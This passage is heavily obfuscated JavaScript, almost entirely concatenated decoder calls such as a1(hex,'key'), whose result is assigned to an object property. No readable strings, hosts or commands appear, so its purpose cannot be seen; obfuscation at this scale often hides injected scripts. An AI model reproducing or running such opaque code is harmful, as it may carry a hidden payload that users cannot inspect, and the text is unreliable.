')+a1(0xc05,'PSij')+a1(0xb09,'Djg]')+a1(0xc70,'ecag')+a1(0x17e,'g5Lv')+a1(0x8a0,'[jLz')+a1(0x1170,'UkTB')+a1(0x115,'pqKy')+a1(0x1162,'pqKy')+a1(0x17f9,'m6&P')+a1(0xbe4,'fx0B')+a1(0x94c,'(zgn')+a1(0x1a1a,'Rk!h')+a1(0xba8,'^zD%')+a1(0x1c1b,'g5Lv')+a1(0x62c,'g5Lv')+a1(0x1d1b,'$slV')+a1(0xa79,'@i6r')+a1(0x1620,'FfY6')+a1(0x1630,'5Sn@')+a1(0xa4b,'AxGT')+a1(0x108d,'f5]M')+a1(0xa36,'SRE9')+a1(0x14d3,'fPQg')+a1(0x14ae,'g5Lv')+a1(0x5ca,'FfY6')+a1(0xdd,'KXyc')+a1(0x311,'e86Q')+a1(0x1c77,'AxGT')+a1(0x1905,')^ME')+a1(0x10df,'wCyw')+a1(0x15dc,'Vh]s')+a1(0xac0,'AvZe')+a1(0xaeb,'AxGT')+a1(0xcfc,'PnoB')+a1(0xe3c,'PSij')+a1(0x1c60,'CJ8J')+a1(0x13f0,'#D5)')+a1(0x37f,'PnoB')+a1(0x1075,'m6&P')+a1(0xbb3,'CJ8J')+a1(0x826,'()Xt')+a1(0x1540,'@i6r')+a1(0x1df8,'f5]M')+a1(0x1852,'PnoB')+a1(0x2d8,'1%@g')+a1(0x1d66,'Vh]s')+a1(0x2df,'fx0B')+a1(0x11d7,'m6&P')+a1(0x1279,']Nq0')+a1(0x13ab,'y^pT')+a1(0x141,'K%iZ')+a1(0x10ca,'m6&P')+a1(0xa26,'&XsR')+a1(0x120b,'e$b^'))+(a1(0x19a3,'RG@%')+a1(0x1855,'RG@%')+a1(0x19cf,'Vh]s')+a1(0x23a,'LRv1')+a1(0x181,'Vh]s')+a1(0xdd9,'$slV')+a1(0xdf7,'PnoB')+a1(0x5d1,'g5Lv')+a1(0xd4d,'UIIk')+a1(0x246,'f5]M')+a1(0x273,'y^pT')+a1(0x18ac,'6huH')+a1(0x17b7,'RG@%')+a1(0x118f,'SRE9')+a1(0x1a8a,'SRE9')+a1(0x1beb,'6huH')+a1(0xaa5,'e86Q')+a1(0x8d8,'KXyc')+a1(0x1aec,'6huH')+a1(0x10f,'GK&%')+a1(0x81a,'AxGT')+a1(0x458,'i&c&')+a1(0x15cb,'Djg]')+a1(0x1ce7,'SRE9')+a1(0x1496,'&XsR')+a1(0xea3,'PSij')+a1(0x11a7,'1%@g')+a1(0x1ba7,'CJ8J')+a1(0xa1e,'&XsR')+a1(0x1a6e,']Nq0')+a1(0x5b9,'^zD%')+a1(0x205,'Vh]s')+a1(0x1a09,'CJ8J')+a1(0x179e,'fx0B')+a1(0x154b,'RG@%')+a1(0x1c49,'pqKy')+a1(0x1181,'e86Q')+a1(0x1166,'AxGT')+a1(0x77b,'[jLz')+a1(0x1155,'AxGT')+a1(0x9e4,'PSij')+a1(0x291,'CJ8J')+a1(0x26e,'iSvc')+a1(0x1173,'y^pT')+a1(0x6a5,'5Sn@')+a1(0x1cda,'AxGT')+a1(0x84b,'qtu9')+a1(0x7c7,'qtu9')+a1(0x1c31,'e$b^')+a1(0xab6,'PnoB')+a1(0x1323,'&XsR')+a1(0x1a81,'Djg]')+a1(0xbc3,'Djg]')+a1(0x121,'i&c&')+a1(0x134f,'SRE9')+a1(0x511,'Djg]')+a1(0x1525,'y^pT')+a1(0x1c48,'(zgn')+a1(0x42e,'VU]D')+a1(0x18c0,'UIIk')+a1(0x1d30,'@i6r')+a1(0x4b4,'FfY6')+a1(0x189,'AxGT')+a1(0xc73,'#D5)')+a1(0x15b5,']Nq0')+a1(0x482,'5Sn@')+a1(0x11ed,'RG@%')+a1(0xa43,'wCyw')+a1(0x28e,'ecag')+a1(0x803,'fx0B')+a1(0x106f,')^ME')+a1(0x1bbc,'$slV')+a1(0x10db,'[jLz')+a1(0x1b9c,'PSij')+a1(0x1c91,'(zgn')+a1(0x162a,')^ME')+a1(0x13f3,'@i6r')+a1(0x1cd4,'UIIk')+a1(0x2a0,'AxGT')+a1(0x3fb,'e$b^')+a1(0x170f,'[jLz')+a1(0xd7e,'#D5)')+a1(0x8a3,'y^pT')+a1(0x19a5,'K%iZ')+a1(0xa5a,'ecag')+a1(0x9f3,'PSij')+a1(0x1d75,'UkTB')+a1(0x1d68,'y^pT')+a1(0x1b00,'CJ8J')+a1(0xbca,'fx0B')+a1(0x156c,'e86Q')+a1(0xcf7,'iSvc')+a1(0x863,'fx0B')+a1(0x843,'VU]D')+a1(0x6e1,'Ed73')+a1(0x79b,'e$b^')+a1(0x1738,'FfY6')+a1(0x18bb,'n!wb')+a1(0x1c40,'AxGT')+a1(0x16d6,'g5Lv')+a1(0x1c79,'O#X)')+a1(0x135b,'#D5)')+a1(0x872,'qtu9')+a1(0x1668,'fx0B')+a1(0x13c,'PSij')+a1(0x289,'UIIk')+a1(0x709,'5Sn@')+a1(0x8e4,'UIIk')+a1(0x105f,'$slV')+a1(0x1b3f,'K%iZ')+a1(0xf39,'K%iZ')+a1(0xaa2,'AxGT')+a1(0x2e5,'K%iZ')+a1(0x706,'O#X)')+a1(0x9de,'qtu9')+a1(0x12c7,'GK&%')+a1(0xe72,'i&c&')+a1(0x1627,'O#X)')+a1(0x19cd,'O#X)')+a1(0x966,'[jLz')+a1(0x1bfc,'Ed73')+a1(0x1197,'1%@g')+a1(0x20a,'RG@%')+a1(0x1e55,'wCyw')+a1(0x122d,'FfY6')+a1(0x14bd,'#D5)')+a1(0x1ad9,'i&c&')+a1(0xc4e,'ca$5')+a1(0x18c4,'qtu9')+a1(0xc7e,'LRv1')+a1(0xb7,']Nq0')+a1(0x14b1,'AvZe')+a1(0xd43,'n!wb')+a1(0x16d5,'GK&%')+a1(0x1ae4,'g5Lv')+a1(0x10d3,'GK&%')+a1(0x193e,'$slV')+a1(0x1172,'Vh]s')+a1(0xe48,'GK&%')+a1(0xf1c,'^zD%')+a1(0x4cd,'@i6r')+a1(0xeb9,'qtu9')+a1(0x78b,'()Xt')+a1(0x76c,'()Xt')+a1(0x1cc5,'RG@%')+a1(0x15b4,'UIIk')+a1(0x1906,'PSij')+a1(0x18c5,'&XsR')+a1(0xfd4,'O#X)')+a1(0x1b32,')^ME')+a1(0x17fd,')^ME')+a1(0x1c0f,'Djg]')+a1(0x307,'VU]D')+a1(0x1c18,'SRE9')+a1(0x1506,'VU]D')+a1(0x1d7,'K%iZ')+a1(0x3d1,'AvZe')+a1(0x13ca,'O#X)')+a1(0x43d,'5Sn@')+a1(0x1761,'i&c&')+a1(0x125d,'e86Q')+a1(0x1ad,'PnoB')+a1(0x1b84,'GK&%')+a1(0x10c4,'VU]D')+a1(0xf3c,'iSvc')+a1(0x1662,'AvZe')+a1(0x945,'#D5)')+a1(0x1dbf,'e86Q')+a1(0x534,'SRE9')+a1(0xaa7,'Djg]')+a1(0xfc7,'()Xt')+a1(0x1d62,'Vh]s')+a1(0x13d8,'CJ8J')+a1(0xb44,'5Sn@')+a1(0x1621,'6huH')+a1(0x564,'i&c&')+a1(0x604,'fPQg')+a1(0x10b0,'e$b^')+a1(0xef9,'UIIk')+a1(0x8d9,'[jLz')+a1(0x1d0d,'^zD%')+a1(0xec9,'f5]M')+a1(0xdfc,'y^pT')+a1(0x500,'Rk!h')+a1(0xc4a,'$slV')+a1(0x182d,'Kquw')+a1(0x8da,'PSij')+a1(0xfb9,'m6&P')+a1(0x1df0,'AvZe')+a1(0xb58,']Nq0')+a1(0x44b,']Nq0')+a1(0x12ae,'f5]M')+a1(0x72b,'KXyc')+a1(0x1180,'VU]D')+a1(0xa94,'pqKy')+a1(0xb2d,'PSij')+a1(0xf05,'qtu9')+a1(0x1a19,']Nq0')+a1(0x1182,'1%@g')+a1(0x1083,']Nq0'))+(a1(0xb55,'pqKy')+a1(0x846,'@i6r')+a1(0x636,'n!wb')+a1(0x1ade,'^zD%')+a1(0x1dee,'$slV')+a1(0x1c27,'n!wb')+a1(0x79a,'ca$5')+a1(0x15fe,'(zgn')+a1(0xd56,'UkTB')+a1(0xc3f,'[jLz')+a1(0x112b,'[jLz')+a1(0x853,'UIIk')+a1(0x391,'5Sn@')+a1(0x1db1,'Kquw')+a1(0xd1a,'y^pT')+a1(0x1611,'PnoB')+a1(0xbc6,'i&c&')+a1(0x67a,'e86Q')+a1(0x14db,')^ME')+a1(0x2ab,'[jLz')+a1(0x19e6,'Kquw')+a1(0x1b35,'iSvc')+a1(0x19b9,'CJ8J')+a1(0x6e0,'wCyw')+a1(0x5f0,'Kquw')+a1(0x1bac,'&XsR')+a1(0x17e2,'Rk!h')+a1(0x138a,'1%@g')+a1(0x845,'ca$5')+a1(0x12c0,'fPQg')+a1(0x7d0,']Nq0')+a1(0x1a82,'KXyc')+a1(0x1879,'[jLz')+a1(0x1b30,'K%iZ')+a1(0xff1,'Kquw')+a1(0x401,'LRv1')+a1(0x105,'FfY6')+a1(0x142a,'Rk!h')+a1(0x10f3,'n!wb')+a1(0x984,'e86Q')+a1(0x3c5,'1%@g')+a1(0x1587,'@i6r')+a1(0x14cc,'pqKy')+a1(0x80a,'GK&%')+a1(0x703,'UkTB')+a1(0xa88,'@i6r')+a1(0x1d8,'^zD%')+a1(0xe29,'Kquw')+a1(0xc93,'PSij')+a1(0x5bb,'FfY6')+a1(0x5f9,'iSvc')+a1(0x103,'GK&%')+a1(0x126,'Rk!h')+a1(0xbe7,'iSvc')+a1(0x7cf,'()Xt')+a1(0x1337,'UIIk')+a1(0x141b,'@i6r')+a1(0x223,'GK&%')+a1(0x92f,'Rk!h')+a1(0xa39,'UIIk')+a1(0x18a4,'AxGT')+a1(0xbfe,'&XsR')+a1(0xbbd,'O#X)')+a1(0x1287,'KXyc')+a1(0x1091,'&XsR')+a1(0x116f,'SRE9')+a1(0x1a7e,'VU]D')+a1(0x5c7,'y^pT')+a1(0x508,'()Xt')+a1(0x1200,'Ed73')+a1(0x61f,'1%@g')+a1(0x35c,'y^pT')+a1(0xced,'fx0B')+a1(0x1b3,'Rk!h')+a1(0xe7f,'e$b^')+a1(0x1cf4,'(zgn')+a1(0x9d7,'SRE9')+a1(0x17bc,'&XsR')+a1(0x130c,'Ed73')+a1(0x1d01,'fPQg')+a1(0xc72,'LRv1')+a1(0xecf,'Vh]s')+a1(0x1477,'RG@%')+a1(0x1df2,'KXyc')+a1(0x1e0f,'VU]D')+a1(0x1e16,']Nq0')+a1(0x4de,'UkTB')+a1(0x956,'UkTB')+a1(0x1cf7,'[jLz')+a1(0x545,'Vh]s')+a1(0x1ac3,'(zgn')+a1(0x1a6a,'n!wb')+a1(0x1a7a,'Djg]')+a1(0x118d,'Ed73')+a1(0x91a,'Djg]')+a1(0xe87,'Djg]')+a1(0xb1a,'Rk!h')+a1(0x362,'O#X)')+a1(0x2b0,'UIIk')+a1(0x137e,'PnoB')+a1(0x38c,'$slV')+a1(0x1c93,'PSij')+a1(0x16e8,'Djg]')+a1(0xe09,'g5Lv')+a1(0x9f5,')^ME')+a1(0xa2e,'FfY6')+a1(0xe90,'#D5)')+a1(0x11d6,'&XsR')+a1(0x1dcb,'(zgn')+a1(0xa69,'FfY6')+a1(0x174b,'PnoB')+a1(0x166a,'AxGT')+a1(0xbfb,']Nq0')+a1(0x2e4,'fx0B')+a1(0xae1,'SRE9')+a1(0x73f,'K%iZ')+a1(0x1553,'fx0B')+a1(0xb71,'SRE9')+a1(0x53f,'g5Lv')+a1(0xfa8,'UIIk')+a1(0xe3,'fPQg')+a1(0xa4c,'n!wb')+a1(0xa32,'Djg]')+a1(0x1676,'ecag')+a1(0x72c,'f5]M')+a1(0x85e,'VU]D')+a1(0x25d,'[jLz')+a1(0x1bef,'pqKy')+a1(0x1aaf,'(zgn')+a1(0x1669,'Vh]s')+a1(0x739,'PSij')+a1(0x1389,'$slV')+a1(0x1253,')^ME')+a1(0x13b1,'iSvc')+a1(0x6ef,'e86Q')+a1(0x14c,'$slV')+a1(0x54f,'PnoB')+a1(0x1998,'$slV')+a1(0x1e59,'$slV')+a1(0x1c51,'@i6r')+a1(0x1425,'n!wb')+a1(0x1cb,'K%iZ')+a1(0x5cf,'$slV')+a1(0x39d,'@i6r')+a1(0x1445,'n!wb')+a1(0x1c42,'VU]D')+a1(0xddd,'[jLz')+a1(0x167a,'()Xt')+a1(0x1b60,'$slV')+a1(0x11d,'SRE9')+a1(0x1863,'6huH')+a1(0xdfb,'FfY6')+a1(0xeb8,'GK&%')+a1(0x790,'ecag')+a1(0x628,'@i6r')+a1(0xe28,'Rk!h')+a1(0x1a84,'RG@%')+a1(0x1a83,'e$b^')+a1(0x5c5,'GK&%')+a1(0x1b90,'UkTB')+a1(0x1701,'PnoB')+a1(0x1739,'RG@%')+a1(0x65d,']Nq0')+a1(0x1e28,'Rk!h')+a1(0x9e6,'g5Lv')+a1(0x1c66,'^zD%')+a1(0x8e1,'m6&P')+a1(0x58b,'UkTB')+a1(0x153f,'UkTB')+a1(0x461,'Kquw')+a1(0x1118,'FfY6')+a1(0x1b64,'K%iZ')+a1(0x993,'Vh]s')+a1(0xf8a,'g5Lv')+a1(0x1cdf,'KXyc')+a1(0xf5e,'KXyc')+a1(0xf32,'Ed73')+a1(0x177c,')^ME')+a1(0x413,'()Xt')+a1(0xdc,')^ME')+a1(0x1cd1,'CJ8J')+a1(0x268,'$slV')+a1(0x1db3,'AxGT')+a1(0x1714,'K%iZ')+a1(0x1f7,'K%iZ')+a1(0xdd5,'^zD%')+a1(0x715,'&XsR')+a1(0x51d,'#D5)')+a1(0x1658,'Kquw')+a1(0x1042,'g5Lv')+a1(0x143,'[jLz')+a1(0x122b,'qtu9')+a1(0xb49,'UIIk')+a1(0xc6c,'iSvc')+a1(0x429,'1%@g')+a1(0x5ce,'g5Lv')+a1(0x59f,'e86Q')+a1(0x57c,'$slV')+a1(0xeae,'5Sn@')+a1(0xb8f,'[jLz'))+(a1(0x1543,'CJ8J')+a1(0x1af9,'UIIk')+a1(0x26d,'AxGT')+a1(0x753,'qtu9')+a1(0xd2e,'@i6r')+a1(0x434,')^ME')+a1(0xc34,'&XsR')+a1(0x17f8,'Rk!h')+a1(0x339,'RG@%')+a1(0x1204,'ecag')+a1(0x168e,'Vh]s')+a1(0x9bb,'Vh]s')+a1(0xe6f,'Djg]')+a1(0x7bc,'LRv1')+a1(0xbdd,'[jLz')+a1(0x1921,'ca$5')+a1(0x1ada,'CJ8J')+a1(0x17d6,'SRE9')+a1(0x1b2a,'fx0B')+a1(0xbe,'LRv1')+a1(0xa96,'Vh]s')+a1(0x6ee,'fx0B')+a1(0x1b3c,'wCyw')+a1(0x1a59,'&XsR')+a1(0x69c,'ecag')+a1(0x1a38,'$slV')+a1(0x816,'PnoB')+a1(0x89d,'[jLz')+a1(0x1d37,'#D5)')+a1(0x1c46,'iSvc')+a1(0x132,'UIIk')+a1(0xe55,'^zD%')+a1(0x1978,'n!wb')+a1(0x1228,'KXyc')+a1(0x322,'UkTB')+a1(0x1558,')^ME')+a1(0xaac,'qtu9')+a1(0x19d4,'CJ8J')+a1(0x2f2,'Rk!h')+a1(0x799,'UIIk')+a1(0x10f9,'VU]D')+a1(0x1cd8,'[jLz')+a1(0xbd9,'iSvc')+a1(0x2ed,'RG@%')+a1(0x45f,'Djg]')+a1(0x1093,'e86Q')+a1(0x1d07,'FfY6')+a1(0x120a,'pqKy')+a1(0x1e58,'e86Q')+a1(0x80c,'O#X)')+a1(0x1224,'$slV')+a1(0x31e,'6huH')+a1(0x13cd,'ecag')+a1(0x10e7,'f5]M')+a1(0x7a1,')^ME')+a1(0x14b2,'Djg]')+a1(0x140c,'Vh]s')+a1(0x28f,'wCyw')+a1(0x123f,'PSij')+a1(0xe67,'Vh]s')+a1(0xf4c,'wCyw')+a1(0xf98,'fx0B')+a1(0x2d3,'qtu9')+a1(0xd39,']Nq0')+a1(0xfa9,'1%@g')+a1(0x7bf,'UIIk')+a1(0xbda,'PSij')+a1(0x1594,'6huH')+a1(0xc86,'AvZe')+a1(0x28a,'fPQg')+a1(0xdca,'i&c&')+a1(0x1028,'m6&P')+a1(0x1c41,'@i6r')+a1(0xc16,'fx0B')+a1(0x4bc,'iSvc')+a1(0xfa,'K%iZ')+a1(0x741,'RG@%')+a1(0x1962,']Nq0')+a1(0x15f,'n!wb')+a1(0x1534,'()Xt')+a1(0x1e1a,'KXyc')+a1(0x17c8,'PSij')+a1(0x6df,'PnoB')+a1(0x90f,'6huH')+a1(0xbd3,'Rk!h')+a1(0x10e4,'1%@g')+a1(0x7f9,'n!wb')+a1(0x417,'AxGT')+a1(0x1877,'6huH')+a1(0xec5,'e86Q')+a1(0x1d9,'[jLz')+a1(0x18e2,'RG@%')+a1(0x3da,'AvZe')+a1(0x804,'Kquw')+a1(0x169c,'6huH')+a1(0x1511,'wCyw')+a1(0x4a2,'f5]M')+a1(0x184a,'VU]D')+a1(0x274,'KXyc')+a1(0x196f,'m6&P')+a1(0x737,'()Xt')+a1(0x1289,'1%@g')+a1(0x328,'CJ8J')+a1(0x150b,'^zD%')+a1(0x721,'UkTB')+a1(0x1637,'pqKy')+a1(0x5f4,'ecag')+a1(0x19fc,'@i6r')+a1(0x171d,'pqKy')+a1(0x1479,'5Sn@')+a1(0x1605,'FfY6')+a1(0x1087,'RG@%')+a1(0x1a2d,'UkTB')+a1(0x9eb,')^ME')+a1(0x562,'UkTB')+a1(0x225,'Ed73')+a1(0x18d4,'()Xt')+a1(0x116d,'5Sn@')+a1(0x2ae,'Ed73')+a1(0xb88,'FfY6')+a1(0x178e,'qtu9')+a1(0x11e4,'n!wb')+a1(0x10c8,'qtu9')+a1(0x176c,'1%@g')+a1(0x1d6c,'(zgn')+a1(0xc22,'UkTB')+a1(0xc33,'Kquw')+a1(0x736,'CJ8J')+a1(0x22d,'AvZe')+a1(0x1a58,'fx0B')+a1(0xd5d,'ecag')+a1(0xd52,'Vh]s')+a1(0x1351,'#D5)')+a1(0x17a0,'fx0B')+a1(0x114d,'O#X)')+a1(0x1a14,'&XsR')+a1(0xd6c,'n!wb')+a1(0x1791,'(zgn')+a1(0x283,'RG@%')+a1(0x606,'PSij')+a1(0x1a49,'GK&%')+a1(0xc26,'CJ8J')+a1(0xd1c,')^ME')+a1(0x7f3,'PnoB')+a1(0xcd4,'FfY6')+a1(0xf45,'#D5)')+a1(0x11aa,'PnoB')+a1(0xe4d,'^zD%')+a1(0x229,'K%iZ')+a1(0x899,'ecag')+a1(0x1450,'^zD%')+a1(0x1575,'Vh]s')+a1(0x12d2,']Nq0')+a1(0x1493,'$slV')+a1(0x1abd,')^ME')+a1(0x15c7,'SRE9')+a1(0x104,'e86Q')+a1(0x1c61,'UkTB')+a1(0x1d74,'CJ8J')+a1(0x11ce,'PSij')+a1(0xab,'FfY6')+a1(0x1dc1,'PSij')+a1(0xbf8,'5Sn@')+a1(0x163,'@i6r')+a1(0x6c2,'i&c&')+a1(0xec7,'O#X)')+a1(0x61e,'K%iZ')+a1(0x5e4,'5Sn@')+a1(0xd31,'^zD%')+a1(0x85d,'iSvc')+a1(0x594,'KXyc')+a1(0x1be4,'CJ8J')+a1(0x1a80,'ca$5')+a1(0xbd6,'fPQg')+a1(0x1abf,'^zD%')+a1(0x82c,'pqKy')+a1(0xdc2,'5Sn@')+a1(0x1141,'pqKy')+a1(0x2f1,'O#X)')+a1(0x2bc,'@i6r')+a1(0x129f,'#D5)')+a1(0x960,'CJ8J')+a1(0x15aa,'KXyc')+a1(0x881,'(zgn')+a1(0x1651,'6huH')+a1(0x9ec,'wCyw')+a1(0x95d,'(zgn')+a1(0x9f1,'#D5)')+a1(0x2b8,'[jLz')+a1(0x8de,'6huH')+a1(0x10bd,'RG@%')+a1(0x1d76,'#D5)')+a1(0xdb7,'g5Lv')+a1(0xed2,')^ME')+a1(0x480,'5Sn@')+a1(0x13e2,'wCyw')+a1(0xd1e,'RG@%')+a1(0xa4f,'i&c&')+a1(0xd01,'()Xt')+a1(0x537,'fPQg'))+(a1(0x16c0,'wCyw')+a1(0x1d60,'CJ8J')+a1(0x14e3,'#D5)')+a1(0x325,'n!wb')+a1(0x9ce,']Nq0')+a1(0x1cf2,'LRv1')+a1(0x518,'e$b^')+a1(0x6be,'Kquw')+a1(0xf8d,'UIIk')+a1(0x16f4,'K%iZ')+a1(0x131b,'f5]M')+a1(0x149d,'1%@g')+a1(0xfdc,'i&c&')+a1(0x119a,'5Sn@')+a1(0xe32,'#D5)')+a1(0x1c09,'SRE9')+a1(0x656,'SRE9')+a1(0x17a9,'fx0B')+a1(0xcbb,'RG@%')+a1(0xca1,'AxGT')+a1(0x34b,'PnoB')+a1(0xec0,'LRv1')+a1(0xd58,'5Sn@')+a1(0x1de3,'VU]D')+a1(0xc81,'n!wb')+a1(0xed0,'UIIk')+a1(0x157e,'6huH')+a1(0x1b91,'AxGT')+a1(0x1b8f,'PSij')+a1(0x438,'AxGT')+a1(0x197d,'m6&P')+a1(0x176d,')^ME')+a1(0x12eb,'[jLz')+a1(0x1cff,'SRE9')+a1(0x1e27,'e86Q')+a1(0x808,'6huH')+a1(0x6cf,'RG@%')+a1(0x16e2,'KXyc')+a1(0x11a1,'PSij')+a1(0xf11,'#D5)')+a1(0x1536,'fPQg')+a1(0x1498,'#D5)')+a1(0x1b63,'CJ8J')+a1(0x125f,'i&c&')+a1(0xd66,'UkTB')+a1(0xe34,'e$b^')+a1(0x101,'VU]D')+a1(0x1e02,'qtu9')+a1(0x1ad3,'Vh]s')+a1(0x12f3,'fPQg')+a1(0x1907,'n!wb')+a1(0x5d6,'pqKy')+a1(0x1d6b,'^zD%')+a1(0x1154,'VU]D')+a1(0x117c,'UkTB')+a1(0x19e9,'fx0B')+a1(0xb86,'RG@%')+a1(0x1283,'fPQg')+a1(0x17e0,'PSij')+a1(0x192d,'Rk!h')+a1(0xd25,'SRE9')+a1(0x1316,'Kquw')+a1(0x4d4,'wCyw')+a1(0x554,'[jLz')+a1(0xc88,'Djg]')+a1(0x1c0d,'m6&P')+a1(0xb25,'SRE9')+a1(0xb9a,'fPQg')+a1(0xa28,'6huH')+a1(0x1584,'@i6r')+a1(0x978,'n!wb')+a1(0xe2c,'#D5)')+a1(0x850,'n!wb')+a1(0x4bd,'6huH')+a1(0x51f,'@i6r')+a1(0x287,'VU]D')+a1(0x6a9,'Ed73')+a1(0x605,'&XsR')+a1(0x185,'LRv1')+a1(0xcb8,'1%@g')+a1(0x1488,'K%iZ')+a1(0x473,'LRv1')+a1(0x1d46,'fx0B')+a1(0x18c8,'Djg]')+a1(0x31f,'qtu9')+a1(0x1081,'Djg]')+a1(0x919,'FfY6')+a1(0x129a,'n!wb')+a1(0x153e,'iSvc')+a1(0x18c2,'UIIk')+a1(0x173f,'i&c&')+a1(0x654,'SRE9')+a1(0xda0,'f5]M')+a1(0x343,'AxGT')+a1(0x1dac,'e$b^')+a1(0x1185,'i&c&')+a1(0x13ee,'Rk!h')+a1(0x1a79,'e86Q')+a1(0x144d,'wCyw')+a1(0x1cad,'RG@%')+a1(0x17ac,'e$b^')+a1(0x138e,'GK&%')+a1(0xd9b,'SRE9')+a1(0xc1a,'$slV')+a1(0x821,'m6&P')+a1(0x91e,']Nq0')+a1(0x3a6,'Vh]s')+a1(0x155b,'SRE9')+a1(0x9b6,'FfY6')+a1(0x11f3,'[jLz')+a1(0x1777,'pqKy')+a1(0x811,'PnoB')+a1(0x191b,'Rk!h')+a1(0x1250,'y^pT')+a1(0xde0,'SRE9')+a1(0xaaa,'pqKy')+a1(0x19b8,'K%iZ')+a1(0xe62,'m6&P')+a1(0x2d7,'qtu9')+a1(0x11c1,'fPQg')+a1(0x1850,'n!wb')+a1(0xd54,'KXyc')+a1(0x6f9,'iSvc')+a1(0x1c3f,'pqKy')+a1(0x1afa,'^zD%')+a1(0x110d,'SRE9')+a1(0x114f,'ca$5')+a1(0xdc4,'K%iZ')+a1(0x18af,'Djg]')+a1(0x786,'UIIk')+a1(0x1345,'^zD%')+a1(0x96,'UkTB')+a1(0x460,'[jLz')+a1(0x909,'y^pT')+a1(0x279,'[jLz')+a1(0x9db,'CJ8J')+a1(0x19ce,'K%iZ')+a1(0xba9,'m6&P')+a1(0x102c,'fPQg')+a1(0xa24,'$slV')+a1(0x13a6,'PSij')+a1(0x10d2,'Rk!h')+a1(0x496,'f5]M')+a1(0x555,']Nq0')+a1(0x19f1,'GK&%')+a1(0x180,')^ME')+a1(0x336,'GK&%')+a1(0xd8b,'e$b^')+a1(0x84a,'iSvc')+a1(0xa12,'&XsR')+a1(0x1da6,'Kquw')+a1(0x1b77,'CJ8J')+a1(0x16b6,'Kquw')+a1(0x153c,'Djg]')+a1(0x9ea,'Djg]')+a1(0x18d9,'FfY6')+a1(0x14d5,'pqKy')+a1(0x1d9f,')^ME')+a1(0xa2d,'1%@g')+a1(0x6a6,'Rk!h')+a1(0x707,'UkTB')+a1(0x7c1,')^ME')+a1(0x13ef,'wCyw')+a1(0x320,'VU]D')+a1(0x233,'(zgn')+a1(0x1dea,']Nq0')+a1(0x99b,'Djg]')+a1(0x2c1,'$slV')+a1(0x158b,'e$b^')+a1(0x40f,'i&c&')+a1(0x1288,'()Xt')+a1(0x1cf8,'e$b^')+a1(0x1889,'K%iZ')),c[a1(0x1756,'Ed73')]=a1(0x183a,'Ed73')+a1(0x15a7,'g5Lv')+a1(0xf70,'O#X)')+a1(0xcc0,'6huH')+a1(0x13f,'PSij')+a1(0x1645,'()Xt')+a1(0xac6,'m6&P')+a1(0xf1,'ca$5')+a1(0x1103,'K%iZ')+a1(0x45b,'Vh]s')+a1(0x14ca,'PSij')+a1(0xf20,'[jLz')+a1(0xf3,'^zD%')+a1(0x1008,'@i6r')+a1(0x1726,'KXyc')+a1(0x1501,'CJ8J')+a1(0xc97,'ca$5')+a1(0x12e0,'GK&%')+a1(0x14c7,'wCyw')+a1(0x1960,'fx0B')+a1(0x1369,'wCyw')+a1(0x183,'n!wb')+a1(0x4c2,']Nq0')+a1(0x8f8,'Djg]')+a1(0x1408,'^zD%')+a1(0xd95,'PnoB')+a1(0x10b9,'pqKy')+a1(0x1d2d,'fx0B')+a1(0xc7d,'Ed73')+a1(0x10f4,'i&c&')+a1(0x1b0,'g5Lv')+a1(0x334,'GK&%')+a1(0x10ff,'y^pT')+a1(0x123,'5Sn@')+a1(0x1be3,'PSij')+a1(0x1b7c,'(zgn')+a1(0x16cc,'$slV')+a1(0x13aa,'RG@%')+a1(0xe2d,'g5Lv')+a1(0x1585,'RG@%')+a1(0xb57,'()Xt')+a1(0x356,'fPQg')+a1(0x1909,'()Xt')+a1(0xe41,'()Xt')+a1(0x171b,'g5Lv')+a1(0x81c,'K%iZ')+a1(0x19d8,'Djg]')+a1(0x1d80,'LRv1')+a1(0xa2,'ca$5')+a1(0x73c,')^ME')+a1(0x148c,'^zD%')+a1(0x12be,'6huH')+a1(0xc0f,'GK&%')+a1(0x100a,'Ed73')+a1(0x4f5,'()Xt')+a1(0xb75,'CJ8J')+a1(0x7f2,'UkTB')+a1(0x1996,'1%@g')+a1(0xff6,'Djg]')+a1(0x1c8,'LRv1')+a1(0x18fe,'$slV')+a1(0x1188,'PSij')+a1(0x1aa0,'wCyw')+a1(0x1571,'@i6r')+a1(0x28b,'K%iZ')+a1(0xa02,'y^pT')+a1(0x1644,'Kquw')+a1(0x444,'ecag')+a1(0x1a6c,'FfY6')+a1(0xb45,'fPQg')+a1(0x1591,'#D5)')+a1(0x13c6,'[jLz')+a1(0xf19,'GK&%')+a1(0x17a5,'wCyw')+a1(0x100,'e86Q')+a1(0x1e13,'e$b^')+a1(0xad0,'O#X)')+a1(0x82b,'PSij')+a1(0x124d,'pqKy')+a1(0xef6,'Kquw')+a1(0x1d6,'@i6r')+a1(0x10fa,'iSvc')+a1(0x1221,'Kquw')+a1(0xbb2,'f5]M')+a1(0xa8d,'CJ8J')+a1(0x14a9,'LRv1')+a1(0x1660,'UIIk')+a1(0x19f7,'Rk!h')+a1(0xa81,')^ME')+a1(0x1c15,'(zgn')+a1(0x197b,'5Sn@')+a1(0x3d9,'PSij')+a1(0x36c,'(zgn')+a1(0x127c,'g5Lv')+a1(0x13ae,'^zD%')+a1(0x1b28,'GK&%')+a1(0xcf5,'UkTB')+a1(0x1d1,'fPQg')+a1(0xb7d,')^ME')+a1(0x22c,'Ed73')+a1(0x1bf3,'CJ8J')+a1(0x1657,'UkTB')+a1(0x14d8,'Vh]s')+a1(0x10c1,'()Xt')+a1(0xec3,']Nq0')+a1(0x1527,'ca$5')+a1(0x1a1,'Djg]')+a1(0x1dc7,'5Sn@')+a1(0x1aeb,'6huH')+a1(0x15b6,'Ed73')+a1(0x17b5,'Kquw')+a1(0x4a1,'pqKy')+a1(0x1716,'wCyw')+a1(0x168,'n!wb')+a1(0x1b22,'g5Lv')+a1(0xf4d,'fPQg')+a1(0x587,'UIIk')+a1(0xad6,'&XsR')+a1(0x1b07,'CJ8J')+a1(0x84c,'AxGT')+a1(0xd28,'O#X)')+a1(0xa19,'Vh]s')+a1(0x185b,'(zgn')+a1(0xe73,'n!wb')+a1(0x5b4,'$slV')+a1(0x1e3c,'Vh]s')+a1(0x1b21,'@i6r')+a1(0x1a89,'$slV')+a1(0xae3,'n!wb')+a1(0x1af0,'SRE9')+a1(0x1b18,'6huH')+a1(0xde7,'1%@g')+a1(0x1690,'i&c&')+a1(0xa72,']Nq0')+a1(0xffd,'wCyw')+a1(0x1728,'e86Q')+a1(0xd8e,'RG@%')+a1(0x17d,'iSvc')+a1(0x102b,'$slV')+a1(0x17b,'n!wb')+a1(0x116,'UIIk')+a1(0xd36,'PSij')+a1(0xe05,'6huH')+a1(0x187e,'[jLz')+a1(0xb14,'O#X)')